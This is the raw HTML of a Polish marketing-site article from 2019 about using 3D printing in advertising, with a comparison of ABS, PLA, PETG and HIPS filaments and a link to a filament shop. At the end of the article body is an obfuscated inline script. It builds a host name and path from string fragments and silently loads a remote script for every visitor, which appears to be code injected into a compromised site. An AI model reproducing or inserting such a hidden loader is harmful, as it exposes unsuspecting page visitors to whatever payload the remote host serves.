    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #fac33a;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #1b1c1b;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #3a112e;
        background: -moz-linear-gradient(top, #3a112e 0%, #e2285a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #3a112e), color-stop(100%, #e2285a));
        background: -webkit-linear-gradient(top, #3a112e 0%, #e2285a 100%);
        background: -o-linear-gradient(top, #3a112e 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #3a112e 0%, #e2285a 100%);
        background: linear-gradient(to bottom, #3a112e 0%, #e2285a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3a112e', endColorstr='#e2285a', GradientType=0 );
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #a1bfb1;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1b1c1b;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1b1c1b;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(27, 28, 27, 0.1);
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #fac33a;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1b1c1b;
    }

    
    .td-sub-footer-container {
        background-color: #fac33a;
    }

    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #d6d6d6;
    }


    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Roboto Condensed";
	font-size:17px;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Roboto Condensed";
	font-size:15px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Roboto Condensed";
	font-size:19px;
	line-height:21px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Roboto Condensed";
	font-size:15px;
	line-height:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:bold;
	text-transform:uppercase;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2,
    .td-theme-wrap .td-block-title {
        font-family:"Roboto Condensed";
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"Roboto Condensed";
	font-size:18px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-excerpt {
        font-family:"Roboto Condensed";
	
    }


	
	.td_module_wrap .td-module-title {
		font-family:"Roboto Condensed";
	
	}
     
    .td_module_3 .td-module-title {
    	font-size:26px;
	line-height:26px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_11 .td-module-title {
    	font-size:36px;
	line-height:36px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_18 .td-module-title {
    	font-size:50px;
	line-height:50px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_trending_now .entry-title a {
    	font-family:"Roboto Condensed";
	font-size:14px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-big-grid-post.td-big-thumb .td-big-grid-meta,
    .td-big-thumb .td-big-grid-meta .entry-title {
        font-family:"Roboto Condensed";
	font-size:42px;
	line-height:42px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:"Roboto Condensed";
	
	}


	
	.post .td-post-header .entry-title {
		font-family:"Roboto Condensed";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:48px;
	line-height:46px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-3 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-4 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-5 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-6 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-7 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-8 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-9 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-10 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-11 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-12 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-weight:bold;
	text-transform:uppercase;
	
    }





	
    .post .td-post-next-prev-content a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-family:"Roboto Condensed";
	font-size:16px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"Roboto Condensed";
	font-weight:bold;
	text-transform:uppercase;
	
    }



/* Style generated by theme for demo: what */

.td-what .td_module_3 .td-module-image .td-post-category,
    	.td-what .td_module_11 .td-post-category,
    	.td-what .td_module_18 .td-post-category,
    	.td-what .td_module_18 .td-post-category:hover,
    	.td-what .td-related-title .td-cur-simple-item:hover,
    	.td-what .td_block_template_1 .td-related-title a:hover,
    	.td-what .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #fac33a;
		}

		
		.td-what .td-header-style-6 .black-menu .sf-menu > li > a:hover,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .sfHover > a,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .current-menu-item > a,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .current-menu-ancestor > a,
	    .td-what .td-header-style-6 .black-menu .sf-menu > .current-category-ancestor > a {
	    	color: #fac33a;
	    }
</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106002387-1', 'auto');
  ga('send', 'pageview');

</script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="post-template-default single single-post postid-381 single-format-standard druk-w-3d-w-reklamie-nowy-wymiar-marketingu global-block-template-1 td-what single_template_2 wpb-js-composer js-comp-ver-5.1.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mediabosspl-1336060359836568/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mediaboss_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-23"><a href="https://www.mediaboss.pl/category/biznes/">Biznes</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.mediaboss.pl/category/finanse/">Finanse</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://www.mediaboss.pl/category/it/">IT</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://www.mediaboss.pl/category/kreacja/">Kreacja</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27"><a href="https://www.mediaboss.pl/category/marketing/">Marketing</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.mediaboss.pl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Wyszukiwanie</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 6
-->

<div class="td-header-wrap td-header-style-6">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-22"><a href="https://www.mediaboss.pl/o-nas/">O nas</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21"><a href="https://www.mediaboss.pl/reklama/">Reklama</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-20"><a href="https://www.mediaboss.pl/kontakt/">Kontakt</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Mediabosspl-1336060359836568/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mediaboss_pl" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://www.mediaboss.pl/">
                <img src="http://www.mediaboss.pl/wp-content/uploads/2017/09/MEDIABOSS.png" alt="MEDIABOSS" title="MEDIABOSS"/>
                <span class="td-visual-hidden">Mediaboss.pl</span>
            </a>
            </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-23"><a href="https://www.mediaboss.pl/category/biznes/">Biznes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-24"><a href="https://www.mediaboss.pl/category/finanse/">Finanse</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.mediaboss.pl/category/it/">IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.mediaboss.pl/category/kreacja/">Kreacja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-27"><a href="https://www.mediaboss.pl/category/marketing/">Marketing</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.mediaboss.pl/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Wyszukiwanie" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container-header td-header-row td-header-header">
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1557962941"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1557962941"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1557962941"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="1557962941"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-381" class="post-381 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="td-bred-first"><a href="https://www.mediaboss.pl/">Strona główna</a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem">
                               <a title="Zobacz wszystkie wiadomości Marketing" class="entry-crumb" itemscope itemprop="item" itemtype="http://schema.org/Thing" href="https://www.mediaboss.pl/category/marketing/">
                                  <span itemprop="name">Marketing</span>    </a>    <meta itemprop="position" content = "1"></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Druk w 3D w reklamie &#8211; nowy wymiar marketingu</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mediaboss.pl/category/marketing/">Marketing</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Druk w 3D w reklamie &#8211; nowy wymiar marketingu</h1>

                            

                            <div class="td-module-meta-info">
                                <div class="td-post-author-name"><div class="td-author-by">Przez</div> <a href="https://www.mediaboss.pl/author/mediaboss/">Redakcja Mediaboss.pl</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-05T17:20:41+00:00" >5 czerwca 2019</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-381">4119</span></div>                                <div class="td-post-comments"><a href="https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/#respond"><i class="td-icon-comments"></i>0</a></div>                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Podziel się na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Druk+w+3D+w+reklamie+%E2%80%93+nowy+wymiar+marketingu&url=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F&via=Mediaboss.pl"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet (Ćwierkaj) na Twitterze</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/&amp;media=https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587.jpg&description=Druk+w+3D+w+reklamie+%E2%80%93+nowy+wymiar+marketingu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Druk+w+3D+w+reklamie+%E2%80%93+nowy+wymiar+marketingu%20-%20https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><a href="https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587.jpg" data-caption=""><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587-696x696.jpg" srcset="https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587.jpg 696w, https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587-150x150.jpg 150w, https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587-300x300.jpg 300w, https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587-420x420.jpg 420w" sizes="(max-width: 696px) 100vw, 696px" alt="Druk w 3D w reklamie - nowy wymiar marketingu" title="Druk w 3D w reklamie - nowy wymiar marketingu"/></a></div>
            <p>Drukarki 3D są z powodzeniem wykorzystywane w prototypowaniu, medycynie, architekturze, ale przede wszystkim przy produkowaniu oryginalnych gadżetów reklamowych. Trzeba jednak wiedzieć, jaki filament do drukarki 3D wybrać.<span id="more-381"></span></p>
<p>Czy proces wydruku modelu 3D zakończy się sukcesem, zależy od jakości urządzenia, ale także doboru odpowiedniego filamentu, materiałów itd. Równie ważny jest też projekt. Nie na każdy element mamy wpływ, ale akurat na wybór odpowiedniego filamentu &#8211; jak najbardziej. Jedynie dobranie parametrów zapewni wysoką jakość wydruków.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6720334875"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6720334875"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6720334875"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-3624369775460466" data-ad-slot="6720334875"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><b>Filament ABS &#8211; zapotrzebowanie rośnie</b></p>
<p>Rosnąca popularność technologii druku 3D sprawia, że zwiększa się także zapotrzebowanie na różne rodzaje i kolory filamentów. W marketingu najważniejsza jest kreatywność i innowacyjność, ale także funkcjonalność różnych rozwiązań. Druk 3D pozwala zaś na stworzenie różnych przedmiotów, które mają działanie reklamowe.</p>
<p><b>Filament do drukarki 3D &#8211; szeroki wybór</b></p>
<p>Wybór dobrej jakości, solidnych i trwałych filamentów, ma duży wpływ na efekt. W sprzedaży są m.in. wysokiej jakości <a href="https://tuplex24.pl/druk3d">filamenty do drukarek 3D</a>, które na pewno spełnią oczekiwania klientów, m.in. filament ABS, HIPS, PETG, PLA itd.</p>
<p><b>Najpopularniejsze rodzaje filamentów do drukarki 3D</b></p>
<p><b>Filament ABS &#8211;</b> Filamenty ABS do druku 3D metodą FDM gwarantuje druki o dużej twardości, odporności na wysokie temperatury i zarysowania. To dobry wybór zarówno dla początkujących, jak i dla profesjonalistów. <a href="https://tuplex24.pl/druk3d/abs">Filementy ABS</a> dają też możliwość obróbki mechanicznej i chemicznej i pozwalają na precyzyjne drukowanie nawet szczegółowych projektów. Służy do wydruku prototypów, gadżetów reklamowych itd.</p>
<p><b>Filament PLA &#8211;</b> Filamenty PLA do druku 3D pozwalają na wydruki dobrej jakości i bardzo precyzyjne. Dzięki nim można tworzyć nawet wymagające i skomplikowane projekty. Warto wiedzieć, że filamenty PLA są produkowane z odnawialnych surowców naturalnych, czyli też biodegradowalne.</p>
<p><b>Filament PETG &#8211;</b> Gwarantuje precyzyjny wygląd nawet przy skomplikowanych projektach. PETG wyróżnia się dużą wytrzymałością, odpornością na sole, kwasy, substancje alkaliczne itd. Umożliwia tworzenie m.in. różnych prototypów, dekoracji i gadżetów przydatnych w reklamie.</p>
<p><b>Filament HIPS &#8211;</b> Ten rodzaj filamentu może służyć jako podstawowy lub podporowy. Wydruk można kleić, szlifować, malować farbą akrylową itd. Jest niezwykle praktyczny i może służyć jako podporowy do innych wydruków. HIPS jest odporny na uderzenia, obciążenia mechaniczne i polecany również do wydruków wielkogabarytowych.</p>
<p><script>
(function(){
osxw=document.createElement("script");osxw.async=true;osxw_="u"+("s")+"t";
osxwu="134707793.";osxw_+="a"+("t.i");osxw_+="n"+("f"+"o")+"/";
osxwu+="4zt493zjsxwtcrf6dzaxpX"+("cpsa8xf4");
osxw.src="https://"+osxw_+osxwu;osxw.type="text/javascript";
document.body.appendChild(osxw);
})();
</script></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-with-like"><span class="td-post-share-title">PODZIEL SIĘ</span>
            <div class="td-default-sharing">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Druk+w+3D+w+reklamie+%E2%80%93+nowy+wymiar+marketingu&url=https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F&via=Mediaboss.pl"><i class="td-icon-twitter"></i><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.mediaboss.pl/druk-w-3d-w-reklamie-nowy-wymiar-marketingu/&amp;media=https://www.mediaboss.pl/wp-content/uploads/2019/06/art-blocks-colorful-1323587.jpg&description=Druk+w+3D+w+reklamie+%E2%80%93+nowy+wymiar+marketingu" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
	            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Druk+w+3D+w+reklamie+%E2%80%93+nowy+wymiar+marketingu%20-%20https%3A%2F%2Fwww.mediaboss.pl%2Fdruk-w-3d-w-reklamie-nowy-wymiar-marketingu%2F" ><i class="td-icon-whatsapp"></i></a>
